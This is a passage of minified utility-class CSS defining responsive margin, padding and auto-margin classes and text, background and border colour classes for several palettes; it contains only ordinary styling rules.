(min-width:576px){.sm-m-110,.sm-mb-110,.sm-my-110{margin-bottom:6.875rem!important}.sm-p-110,.sm-pb-110,.sm-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mb-110,.md-my-110{margin-bottom:6.875rem!important}.md-p-110,.md-pb-110,.md-py-110{padding-bottom:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mb-110,.lg-my-110{margin-bottom:6.875rem!important}.lg-p-110,.lg-pb-110,.lg-py-110{padding-bottom:6.875rem!important}}.m-110,.ml-110,.mx-110{margin-left:6.875rem}.p-110,.pl-110,.px-110{padding-left:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-ml-110,.sm-mx-110{margin-left:6.875rem!important}.sm-p-110,.sm-pl-110,.sm-px-110{padding-left:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-ml-110,.md-mx-110{margin-left:6.875rem!important}.md-p-110,.md-pl-110,.md-px-110{padding-left:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-ml-110,.lg-mx-110{margin-left:6.875rem!important}.lg-p-110,.lg-pl-110,.lg-px-110{padding-left:6.875rem!important}}.m-110,.mr-110,.mx-110{margin-right:6.875rem}.p-110,.pr-110,.px-110{padding-right:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mr-110,.sm-mx-110{margin-right:6.875rem!important}.sm-p-110,.sm-pr-110,.sm-px-110{padding-right:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mr-110,.md-mx-110{margin-right:6.875rem!important}.md-p-110,.md-pr-110,.md-px-110{padding-right:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mr-110,.lg-mx-110{margin-right:6.875rem!important}.lg-p-110,.lg-pr-110,.lg-px-110{padding-right:6.875rem!important}}.m-120,.mt-120,.my-120{margin-top:7.5rem}.p-120,.pt-120,.py-120{padding-top:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mt-120,.sm-my-120{margin-top:7.5rem!important}.sm-p-120,.sm-pt-120,.sm-py-120{padding-top:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mt-120,.md-my-120{margin-top:7.5rem!important}.md-p-120,.md-pt-120,.md-py-120{padding-top:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mt-120,.lg-my-120{margin-top:7.5rem!important}.lg-p-120,.lg-pt-120,.lg-py-120{padding-top:7.5rem!important}}.m-120,.mb-120,.my-120{margin-bottom:7.5rem}.p-120,.pb-120,.py-120{padding-bottom:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mb-120,.sm-my-120{margin-bottom:7.5rem!important}.sm-p-120,.sm-pb-120,.sm-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mb-120,.md-my-120{margin-bottom:7.5rem!important}.md-p-120,.md-pb-120,.md-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mb-120,.lg-my-120{margin-bottom:7.5rem!important}.lg-p-120,.lg-pb-120,.lg-py-120{padding-bottom:7.5rem!important}}.m-120,.ml-120,.mx-120{margin-left:7.5rem}.p-120,.pl-120,.px-120{padding-left:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-ml-120,.sm-mx-120{margin-left:7.5rem!important}.sm-p-120,.sm-pl-120,.sm-px-120{padding-left:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-ml-120,.md-mx-120{margin-left:7.5rem!important}.md-p-120,.md-pl-120,.md-px-120{padding-left:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-ml-120,.lg-mx-120{margin-left:7.5rem!important}.lg-p-120,.lg-pl-120,.lg-px-120{padding-left:7.5rem!important}}.m-120,.mr-120,.mx-120{margin-right:7.5rem}.p-120,.pr-120,.px-120{padding-right:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mr-120,.sm-mx-120{margin-right:7.5rem!important}.sm-p-120,.sm-pr-120,.sm-px-120{padding-right:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mr-120,.md-mx-120{margin-right:7.5rem!important}.md-p-120,.md-pr-120,.md-px-120{padding-right:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mr-120,.lg-mx-120{margin-right:7.5rem!important}.lg-p-120,.lg-pr-120,.lg-px-120{padding-right:7.5rem!important}}.m-130,.mt-130,.my-130{margin-top:8.125rem}.p-130,.pt-130,.py-130{padding-top:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mt-130,.sm-my-130{margin-top:8.125rem!important}.sm-p-130,.sm-pt-130,.sm-py-130{padding-top:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mt-130,.md-my-130{margin-top:8.125rem!important}.md-p-130,.md-pt-130,.md-py-130{padding-top:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mt-130,.lg-my-130{margin-top:8.125rem!important}.lg-p-130,.lg-pt-130,.lg-py-130{padding-top:8.125rem!important}}.m-130,.mb-130,.my-130{margin-bottom:8.125rem}.p-130,.pb-130,.py-130{padding-bottom:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mb-130,.sm-my-130{margin-bottom:8.125rem!important}.sm-p-130,.sm-pb-130,.sm-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mb-130,.md-my-130{margin-bottom:8.125rem!important}.md-p-130,.md-pb-130,.md-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mb-130,.lg-my-130{margin-bottom:8.125rem!important}.lg-p-130,.lg-pb-130,.lg-py-130{padding-bottom:8.125rem!important}}.m-130,.ml-130,.mx-130{margin-left:8.125rem}.p-130,.pl-130,.px-130{padding-left:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-ml-130,.sm-mx-130{margin-left:8.125rem!important}.sm-p-130,.sm-pl-130,.sm-px-130{padding-left:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-ml-130,.md-mx-130{margin-left:8.125rem!important}.md-p-130,.md-pl-130,.md-px-130{padding-left:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-ml-130,.lg-mx-130{margin-left:8.125rem!important}.lg-p-130,.lg-pl-130,.lg-px-130{padding-left:8.125rem!important}}.m-130,.mr-130,.mx-130{margin-right:8.125rem}.p-130,.pr-130,.px-130{padding-right:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mr-130,.sm-mx-130{margin-right:8.125rem!important}.sm-p-130,.sm-pr-130,.sm-px-130{padding-right:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mr-130,.md-mx-130{margin-right:8.125rem!important}.md-p-130,.md-pr-130,.md-px-130{padding-right:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mr-130,.lg-mx-130{margin-right:8.125rem!important}.lg-p-130,.lg-pr-130,.lg-px-130{padding-right:8.125rem!important}}.m-140,.mt-140,.my-140{margin-top:8.75rem}.p-140,.pt-140,.py-140{padding-top:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mt-140,.sm-my-140{margin-top:8.75rem!important}.sm-p-140,.sm-pt-140,.sm-py-140{padding-top:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mt-140,.md-my-140{margin-top:8.75rem!important}.md-p-140,.md-pt-140,.md-py-140{padding-top:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mt-140,.lg-my-140{margin-top:8.75rem!important}.lg-p-140,.lg-pt-140,.lg-py-140{padding-top:8.75rem!important}}.m-140,.mb-140,.my-140{margin-bottom:8.75rem}.p-140,.pb-140,.py-140{padding-bottom:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mb-140,.sm-my-140{margin-bottom:8.75rem!important}.sm-p-140,.sm-pb-140,.sm-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mb-140,.md-my-140{margin-bottom:8.75rem!important}.md-p-140,.md-pb-140,.md-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mb-140,.lg-my-140{margin-bottom:8.75rem!important}.lg-p-140,.lg-pb-140,.lg-py-140{padding-bottom:8.75rem!important}}.m-140,.ml-140,.mx-140{margin-left:8.75rem}.p-140,.pl-140,.px-140{padding-left:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-ml-140,.sm-mx-140{margin-left:8.75rem!important}.sm-p-140,.sm-pl-140,.sm-px-140{padding-left:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-ml-140,.md-mx-140{margin-left:8.75rem!important}.md-p-140,.md-pl-140,.md-px-140{padding-left:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-ml-140,.lg-mx-140{margin-left:8.75rem!important}.lg-p-140,.lg-pl-140,.lg-px-140{padding-left:8.75rem!important}}.m-140,.mr-140,.mx-140{margin-right:8.75rem}.p-140,.pr-140,.px-140{padding-right:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mr-140,.sm-mx-140{margin-right:8.75rem!important}.sm-p-140,.sm-pr-140,.sm-px-140{padding-right:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mr-140,.md-mx-140{margin-right:8.75rem!important}.md-p-140,.md-pr-140,.md-px-140{padding-right:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mr-140,.lg-mx-140{margin-right:8.75rem!important}.lg-p-140,.lg-pr-140,.lg-px-140{padding-right:8.75rem!important}}.m-150,.mt-150,.my-150{margin-top:9.375rem}.p-150,.pt-150,.py-150{padding-top:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mt-150,.sm-my-150{margin-top:9.375rem!important}.sm-p-150,.sm-pt-150,.sm-py-150{padding-top:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mt-150,.md-my-150{margin-top:9.375rem!important}.md-p-150,.md-pt-150,.md-py-150{padding-top:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mt-150,.lg-my-150{margin-top:9.375rem!important}.lg-p-150,.lg-pt-150,.lg-py-150{padding-top:9.375rem!important}}.m-150,.mb-150,.my-150{margin-bottom:9.375rem}.p-150,.pb-150,.py-150{padding-bottom:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mb-150,.sm-my-150{margin-bottom:9.375rem!important}.sm-p-150,.sm-pb-150,.sm-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mb-150,.md-my-150{margin-bottom:9.375rem!important}.md-p-150,.md-pb-150,.md-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mb-150,.lg-my-150{margin-bottom:9.375rem!important}.lg-p-150,.lg-pb-150,.lg-py-150{padding-bottom:9.375rem!important}}.m-150,.ml-150,.mx-150{margin-left:9.375rem}.p-150,.pl-150,.px-150{padding-left:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-ml-150,.sm-mx-150{margin-left:9.375rem!important}.sm-p-150,.sm-pl-150,.sm-px-150{padding-left:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-ml-150,.md-mx-150{margin-left:9.375rem!important}.md-p-150,.md-pl-150,.md-px-150{padding-left:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-ml-150,.lg-mx-150{margin-left:9.375rem!important}.lg-p-150,.lg-pl-150,.lg-px-150{padding-left:9.375rem!important}}.m-150,.mr-150,.mx-150{margin-right:9.375rem}.p-150,.pr-150,.px-150{padding-right:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mr-150,.sm-mx-150{margin-right:9.375rem!important}.sm-p-150,.sm-pr-150,.sm-px-150{padding-right:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mr-150,.md-mx-150{margin-right:9.375rem!important}.md-p-150,.md-pr-150,.md-px-150{padding-right:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mr-150,.lg-mx-150{margin-right:9.375rem!important}.lg-p-150,.lg-pr-150,.lg-px-150{padding-right:9.375rem!important}}.mt-auto{margin-top:auto!important}@media screen and (min-width:576px){.sm-mt-auto{margin-top:auto!important}}@media screen and (min-width:992px){.md-mt-auto{margin-top:auto!important}}@media screen and (min-width:1200px){.lg-mt-auto{margin-top:auto!important}}.mb-auto{margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mb-auto{margin-bottom:auto!important}}.ml-auto{margin-left:auto!important}@media screen and (min-width:576px){.sm-ml-auto{margin-left:auto!important}}@media screen and (min-width:992px){.md-ml-auto{margin-left:auto!important}}@media screen and (min-width:1200px){.lg-ml-auto{margin-left:auto!important}}.mr-auto{margin-right:auto!important}@media screen and (min-width:576px){.sm-mr-auto{margin-right:auto!important}}@media screen and (min-width:992px){.md-mr-auto{margin-right:auto!important}}@media screen and (min-width:1200px){.lg-mr-auto{margin-right:auto!important}}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mx-auto{margin-left:auto!important;margin-right:auto!important}.sm-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mx-auto{margin-left:auto!important;margin-right:auto!important}.md-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mx-auto{margin-left:auto!important;margin-right:auto!important}.lg-my-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-white{color:var(--color-white)!important}.hover-text-white:hover{color:var(--color-white)!important}.bg-white{background-color:var(--color-white)!important}.hover-bg-white:hover{background-color:var(--color-white)!important}.border-white{border-color:var(--color-white)!important}.hover-border-white:hover{border-color:var(--color-white)!important}.text-black{color:var(--color-black)!important}.hover-text-black:hover{color:var(--color-black)!important}.bg-black{background-color:var(--color-black)!important}.hover-bg-black:hover{background-color:var(--color-black)!important}.border-black{border-color:var(--color-black)!important}.hover-border-black:hover{border-color:var(--color-black)!important}.text-slate-50{color:var(--color-slate-50)!important}.hover-text-slate-50:hover{color:var(--color-slate-50)!important}.bg-slate-50{background-color:var(--color-slate-50)!important}.hover-bg-slate-50:hover{background-color:var(--color-slate-50)!important}.border-slate-50{border-color:var(--color-slate-50)!important}.hover-border-slate-50:hover{border-color:var(--color-slate-50)!important}.text-slate-100{color:var(--color-slate-100)!important}.hover-text-slate-100:hover{color:var(--color-slate-100)!important}.bg-slate-100{background-color:var(--color-slate-100)!important}.hover-bg-slate-100:hover{background-color:var(--color-slate-100)!important}.border-slate-100{border-color:var(--color-slate-100)!important}.hover-border-slate-100:hover{border-color:var(--color-slate-100)!important}.text-slate-200{color:var(--color-slate-200)!important}.hover-text-slate-200:hover{color:var(--color-slate-200)!important}.bg-slate-200{background-color:var(--color-slate-200)!important}.hover-bg-slate-200:hover{background-color:var(--color-slate-200)!important}.border-slate-200{border-color:var(--color-slate-200)!important}.hover-border-slate-200:hover{border-color:var(--color-slate-200)!important}.text-slate-300{color:var(--color-slate-300)!important}.hover-text-slate-300:hover{color:var(--color-slate-300)!important}.bg-slate-300{background-color:var(--color-slate-300)!important}.hover-bg-slate-300:hover{background-color:var(--color-slate-300)!important}.border-slate-300{border-color:var(--color-slate-300)!important}.hover-border-slate-300:hover{border-color:var(--color-slate-300)!important}.text-slate-400{color:var(--color-slate-400)!important}.hover-text-slate-400:hover{color:var(--color-slate-400)!important}.bg-slate-400{background-color:var(--color-slate-400)!important}.hover-bg-slate-400:hover{background-color:var(--color-slate-400)!important}.border-slate-400{border-color:var(--color-slate-400)!important}.hover-border-slate-400:hover{border-color:var(--color-slate-400)!important}.text-slate-500{color:var(--color-slate-500)!important}.hover-text-slate-500:hover{color:var(--color-slate-500)!important}.bg-slate-500{background-color:var(--color-slate-500)!important}.hover-bg-slate-500:hover{background-color:var(--color-slate-500)!important}.border-slate-500{border-color:var(--color-slate-500)!important}.hover-border-slate-500:hover{border-color:var(--color-slate-500)!important}.text-slate-600{color:var(--color-slate-600)!important}.hover-text-slate-600:hover{color:var(--color-slate-600)!important}.bg-slate-600{background-color:var(--color-slate-600)!important}.hover-bg-slate-600:hover{background-color:var(--color-slate-600)!important}.border-slate-600{border-color:var(--color-slate-600)!important}.hover-border-slate-600:hover{border-color:var(--color-slate-600)!important}.text-slate-700{color:var(--color-slate-700)!important}.hover-text-slate-700:hover{color:var(--color-slate-700)!important}.bg-slate-700{background-color:var(--color-slate-700)!important}.hover-bg-slate-700:hover{background-color:var(--color-slate-700)!important}.border-slate-700{border-color:var(--color-slate-700)!important}.hover-border-slate-700:hover{border-color:var(--color-slate-700)!important}.text-slate-800{color:var(--color-slate-800)!important}.hover-text-slate-800:hover{color:var(--color-slate-800)!important}.bg-slate-800{background-color:var(--color-slate-800)!important}.hover-bg-slate-800:hover{background-color:var(--color-slate-800)!important}.border-slate-800{border-color:var(--color-slate-800)!important}.hover-border-slate-800:hover{border-color:var(--color-slate-800)!important}.text-slate-900{color:var(--color-slate-900)!important}.hover-text-slate-900:hover{color:var(--color-slate-900)!important}.bg-slate-900{background-color:var(--color-slate-900)!important}.hover-bg-slate-900:hover{background-color:var(--color-slate-900)!important}.border-slate-900{border-color:var(--color-slate-900)!important}.hover-border-slate-900:hover{border-color:var(--color-slate-900)!important}.text-slate-950{color:var(--color-slate-950)!important}.hover-text-slate-950:hover{color:var(--color-slate-950)!important}.bg-slate-950{background-color:var(--color-slate-950)!important}.hover-bg-slate-950:hover{background-color:var(--color-slate-950)!important}.border-slate-950{border-color:var(--color-slate-950)!important}.hover-border-slate-950:hover{border-color:var(--color-slate-950)!important}.text-gray-50{color:var(--color-gray-50)!important}.hover-text-gray-50:hover{color:var(--color-gray-50)!important}.bg-gray-50{background-color:var(--color-gray-50)!important}.hover-bg-gray-50:hover{background-color:var(--color-gray-50)!important}.border-gray-50{border-color:var(--color-gray-50)!important}.hover-border-gray-50:hover{border-color:var(--color-gray-50)!important}.text-gray-100{color:var(--color-gray-100)!important}.hover-text-gray-100:hover{color:var(--color-gray-100)!important}.bg-gray-100{background-color:var(--color-gray-100)!important}.hover-bg-gray-100:hover{background-color:var(--color-gray-100)!important}.border-gray-100{border-color:var(--color-gray-100)!important}.hover-border-gray-100:hover{border-color:var(--color-gray-100)!important}.text-gray-200{color:var(--color-gray-200)!important}.hover-text-gray-200:hover{color:var(--color-gray-200)!important}.bg-gray-200{background-color:var(--color-gray-200)!important}.hover-bg-gray-200:hover{background-color:var(--color-gray-200)!important}.border-gray-200{border-color:var(--color-gray-200)!important}.hover-border-gray-200:hover{border-color:var(--color-gray-200)!important}.text-gray-300{color:var(--color-gray-300)!important}.hover-text-gray-300:hover{color:var(--color-gray-300)!important}.bg-gray-300{background-color:var(--color-gray-300)!important}.hover-bg-gray-300:hover{background-color:var(--color-gray-300)!important}.border-gray-300{border-color:var(--color-gray-300)!important}.hover-border-gray-300:hover{border-color:var(--color-gray-300)!important}.text-gray-400{color:var(--color-gray-400)!important}.hover-text-gray-400:hover{color:var(--color-gray-400)!important}.bg-gray-400{background-color:var(--color-gray-400)!important}.hover-bg-gray-400:hover{background-color:var(--color-gray-400)!important}.border-gray-400{border-color:var(--color-gray-400)!important}.hover-border-gray-400:hover{border-color:var(--color-gray-400)!important}.text-gray-500{color:var(--color-gray-500)!important}.hover-text-gray-500:hover{color:var(--color-gray-500)!important}.bg-gray-500{background-color:var(--color-gray-500)!important}.hover-bg-gray-500:hover{background-color:var(--color-gray-500)!important}.border-gray-500{border-color:var(--color-gray-500)!important}.hover-border-gray-500:hover{border-color:var(--color-gray-500)!important}.text-gray-600{color:var(--color-gray-600)!important}.hover-text-gray-600:hover{color:var(--color-gray-600)!important}.bg-gray-600{background-color:var(--color-gray-600)!important}.hover-bg-gray-600:hover{background-color:var(--color-gray-600)!important}.border-gray-600{border-color:var(--color-gray-600)!important}.hover-border-gray-600:hover{border-color:var(--color-gray-600)!important}.text-gray-700{color:var(--color-gray-700)!important}.hover-text-gray-700:hover{color:var(--color-gray-700)!important}.bg-gray-700{background-color:var(--color-gray-700)!important}.hover-bg-gray-700:hover{background-color:var(--color-gray-700)!important}.border-gray-700{border-color:var(--color-gray-700)!important}.hover-border-gray-700:hover{border-color:var(--color-gray-700)!important}.text-gray-800{color:var(--color-gray-800)!important}.hover-text-gray-800:hover{color:var(--color-gray-800)!important}.bg-gray-800{background-color:var(--color-gray-800)!important}.hover-bg-gray-800:hover{background-color:var(--color-gray-800)!important}.border-gray-800{border-color:var(--color-gray-800)!important}.hover-border-gray-800:hover{border-color:var(--color-gray-800)!important}.text-gray-900{color:var(--color-gray-900)!important}.hover-text-gray-900:hover{color:var(--color-gray-900)!important}.bg-gray-900{background-color:var(--color-gray-900)!important}.hover-bg-gray-900:hover{background-color:var(--color-gray-900)!important}.border-gray-900{border-color:var(--color-gray-900)!important}.hover-border-gray-900:hover{border-color:var(--color-gray-900)!important}.text-gray-950{color:var(--color-gray-950)!important}.hover-text-gray-950:hover{color:var(--color-gray-950)!important}.bg-gray-950{background-color:var(--color-gray-950)!important}.hover-bg-gray-950:hover{background-color:var(--color-gray-950)!important}.border-gray-950{border-color:var(--color-gray-950)!important}.hover-border-gray-950:hover{border-color:var(--color-gray-950)!important}.text-red-50{color:var(--color-red-50)!important}.hover-text-red-50:hover{color:var(--color-red-50)!important}.bg-red-50{background-color:var(--color-red-50)!important}.hover-bg-red-50:hover{background-color:var(--color-red-50)!important}.border-red-50{border-color:var(--color-red-50)!important}.hover-border-red-50:hover{border-color:var(--color-red-50)!important}.text-red-100{color:var(--color-red-100)!important}.hover-text-red-100:hover{color:var(--color-red-100)!important}.bg-red-100{background-color:var(--color-red-100)!important}.hover-bg-red-100:hover{background-color:var(--color-red-100)!important}.border-red-100{border-color:var(--color-red-100)!important}.hover-border-red-100:hover{border-color:var(--color-red-100)!important}.text-red-200{color:var(--color-red-200)!important}.hover-text-red-200:hover{color:var(--color-red-200)!important}.bg-red-200{background-color:var(--color-red-200)!important}.hover-bg-red-200:hover{background-color:var(--color-red-200)!important}.border-red-200{border-color:var(--color-red-200)!important}.hover-border-red-200:hover{border-color:var(--color-red-200)!important}.text-red-300{color:var(--color-red-300)!important}.hover-text-red-300:hover{color:var(--color-red-300)!important}.bg-red-300{background-color:var(--color-red-300)!important}.hover-bg-red-300:hover{background-color:var(--color-red-300)!important}.border-red-300{border-color:var(--color-red-300)!important}.hover-border-red-300:hover{border-color:var(--color-red-300)!important}.text-red-400{color:var(--color-red-400)!important}.hover-text-red-400:hover{color:var(--color-red-400)!important}.bg-red-400{background-color:var(--color-red-400)!important}.hover-bg-red-400:hover{background-color:var(--color-red-400)!important}.border-red-400{border-color:var(--color-red-400)!important}.hover-border-red-400:hover{border-color:var(--color-red-400)!important}.text-red-500{color:var(--color-red-500)!important}.hover-text-red-500:hover{color:var(--color-red-500)!important}.bg-red-500{background-color:var(--color-red-500)!important}.hover-bg-red-500:hover{background-color:var(--color-red-500)!important}.border-red-500{border-color:var(--color-red-500)!important}.hover-border-red-500:hover{border-color:var(--color-red-500)!important}.text-red-600{color:var(--color-red-600)!important}.hover-text-red-600:hover{color:var(--color-red-600)!important}.bg-red-600{background-color:var(--color-red-600)!important}.hover-bg-red-600:hover{background-color:var(--color-red-600)!important}.border-red-600{border-color:var(--color-red-600)!important}.hover-border-red-600:hover{border-color:var(--color-red-600)!important}.text-red-700{color:var(--color-red-700)!important}.hover-text-red-700:hover{color:var(--color-red-700)!important}.bg-red-700{background-color:var(--color-red-700)!important}.hover-bg-red-700:hover{background-color:var(--color-red-700)!important}.border-red-700{border-color:var(--color-red-700)!important}.hover-border-red-700:hover{border-color:var(--color-red-700)!important}.text-red-800{color:var(--color-red-800)!important}.hover-text-red-800:hover{color:var(--color-red-800)!important}.bg-red-800{background-color:var(--color-red-800)!important}.hover-bg-red-800:hover{background-color:var(--color-red-800)!important}.border-red-800{border-color:var(--color-red-800)!important}.hover-border-red-800:hover{border-color:var(--color-red-800)!important}.text-red-900{color:var(--color-red-900)!important}.hover-text-red-900:hover{color:var(--color-red-900)!important}.bg-red-900{background-color:var(--color-red-900)!important}.hover-bg-red-900:hover{background-color:var(--color-red-900)!important}.border-red-900{border-color:var(--color-red-900)!important}.hover-border-red-900:hover{border-color:var(--color-red-900)!important}.text-red-950{color:var(--color-red-950)!important}.hover-text-red-950:hover{color:var(--color-red-950)!important}.bg-red-950{background-color:var(--color-red-950)!important}.hover-bg-red-950:hover{background-color:var(--color-red-950)!important}.border-red-950{border-color:var(--color-red-950)!important}.hover-border-red-950:hover{border-color:var(--color-red-950)!important}.text-orange-50{color:var(--color-orange-50)!important}.hover-text-orange-50:hover{color:var(--color-orange-50)!important}.bg-orange-50{background-color:var(--color-orange-50)!important}.hover-bg-orange-50:hover{background-color:var(--color-orange-50)!important}.border-orange-50{border-color:var(--color-orange-50)!important}.hover-border-orange-50:hover{border-color:var(--color-orange-50)!important}.text-orange-100{color:var(--color-orange-100)!important}.hover-text-orange-100:hover{color:var(--color-orange-100)!important}.bg-orange-100{background-color:var(--color-orange-100)!important}.hover-bg-orange-100:hover{background-color:var(--color-orange-100)!important}.border-orange-100{border-color:var(--color-orange-100)!important}.hover-border-orange-100:hover{border-color:var(--color-orange-100)!important}.text-orange-200{color:var(--color-orange-200)!important}.hover-text-orange-200:hover{color:var(--color-orange-200)!important}.bg-orange-200{background-color:var(--color-orange-200)!important}.hover-bg-orange-200:hover{background-color:var(--color-orange-200)!important}.border-orange-200{border-color:var(--color-orange-200)!important}.hover-border-orange-200:hover{border-color:var(--color-orange-200)!important}.text-orange-300{color:var(--color-orange-300)!important}.hover-text-orange-300:hover{color:var(--color-orange-300)!important}.bg-orange-300{background-color:var(--color-orange-300)!important}.hover-bg-orange-300:hover{background-color:var(--color-orange-300)!important}.border-orange-300{border-color:var(--color-orange-300)!important}.hover-border-orange-300:hover{border-color:var(--color-orange-300)!important}.text-orange-400{color:var(--color-orange-400)!important}.hover-text-orange-400:hover{color:var(--color-orange-400)!important}.bg-orange-400{background-color:var(--color-orange-400)!important}.hover-bg-orange-400:hover{background-color:var(--color-orange-400)!important}.border-orange-400{border-color:var(--color-orange-400)!important}.hover-border-orange-400:hover{border-color:var(--color-orange-400)!important}.text-orange-500{color:var(--color-orange-500)!important}.hover-text-orange-500:hover{color:var(--color-orange-500)!important}.bg-orange-500{background-color:var(--color-orange-500)!important}.hover-bg-orange-500:hover{background-color:var(--color-orange-500)!important}.border-orange-500{border-color:var(--color-orange-500)!important}.hover-border-orange-500:hover{border-color:var(--color-orange-500)!important}.text-orange-600{color:var(--color-orange-600)!important}.hover-text-orange-600:hover{color:var(--color-orange-600)!important}.bg-orange-600{background-color:var(--color-orange-600)!important}.hover-bg-orange-600:hover{background-color:var(--color-orange-600)!important}.border-orange-600{border-color:var(--color-orange-600)!important}.hover-border-orange-600:hover{border-color:var(--color-orange-600)!important}.text-orange-700{color:var(--color-orange-700)!important}.hover-text-orange-700:hover{color:var(--color-orange-700)!important}.bg-orange-700{background-color:var(--color-orange-700)!important}.hover-bg-orange-700:hover{background-color:var(--color-orange-700)!important}.border-orange-700{border-color:var(--color-orange-700)!important}.hover-border-orange-700:hover{border-color:var(--color-orange-700)!important}.text-orange-800{color:var(--color-orange-800)!important}.hover-text-orange-800:hover{color:var(--color-orange-800)!important}.bg-orange-800{background-color:var(--color-orange-800)!important}.hover-bg-orange-800:hover{background-color:var(--color-orange-800)!important}.border-orange-800{border-color:var(--color-orange-800)!important}.hover-border-orange-800:hover{border-color:var(--color-orange-800)!important}.text-orange-900{color:var(--color-orange-900)!important}.hover-text-orange-900:hover{color:var(--color-orange-900)!important}.bg-orange-900{background-color:var(--color-orange-900)!important}.hover-bg-orange-900:hover{background-color:var(--color-orange-900)!important}.border-orange-900{border-color:var(--color-orange-900)!important}.hover-border-orange-900:hover{border-color:var(--color-orange-900)!important}.text-orange-950{color:var(--color-orange-950)!important}.hover-text-orange-950:hover{color:var(--color-orange-950)!important}.bg-orange-950{background-color:var(--color-orange-950)!important}.hover-bg-orange-950:hover{background-color:var(--color-orange-950)!important}.border-orange-950{border-color:var(--color-orange-950)!important}.hover-border-orange-950:hover{border-color:var(--color-orange-950)!important}.text-yellow-50{color:var(--color-yellow-50)!important}.hover-text-yellow-50:hover{color:var(--color-yellow-50)!important}.bg-yellow-50{background-color:var(--color-yellow-50)!important}.hover-bg-yellow-50:hover{background-color:var(--color-yellow-50)!important}.border-yellow-50{border-color:var(--color-yellow-50)!important}.hover-border-yellow-50:hover{border-color:var(--color-yellow-50)!important}.text-yellow-100{color:var(--color-yellow-100)!important}.hover-text-yellow-100:hover{color:var(--color-yellow-100)!important}.bg-yellow-100{background-color:var(--color-yellow-100)!important}.hover-bg-yellow-100:hover{background-color:var(--color-yellow-100)!important}.border-yellow-100{border-color:var(--color-yellow-100)!important}.hover-border-yellow-100:hover{border-color:var(--color-yellow-100)!important}.text-yellow-200{color:var(--color-yellow-200)!important}.hover-text-yellow-200:hover{color:var(--color-yellow-200)!important}.bg-yellow-200{background-color:var(--color-yellow-200)!important}.hover-bg-yellow-200:hover{background-color:var(--color-yellow-200)!important}.border-yellow-200{border-color:var(--color-yellow-200)!important}.hover-border-yellow-200:hover{border-color:var(--color-yellow-200)!important}.text-yellow-300{color:var(--color-yellow-300)!important}.hover-text-yellow-300:hover{color:var(--color-yellow-300)!important}.bg-yellow-300{background-color:var(--color-yellow-300)!important}.hover-bg-yellow-300:hover{background-color:var(--color-yellow-300)!important}.border-yellow-300{border-color:var(--color-yellow-300)!important}.hover-border-ye